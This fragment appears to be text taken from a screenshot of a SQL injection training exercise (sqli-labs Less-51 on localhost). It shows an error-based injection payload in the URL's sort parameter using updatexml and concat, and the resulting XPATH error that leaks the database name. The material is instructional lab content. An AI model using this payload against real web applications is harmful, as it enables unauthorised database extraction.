 127.0.0.1/sqli/Less-51/?sort=1' and updatexml(1,concat(0x7e,database(),0x7e),1) --+
常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: '~security~'
先知社区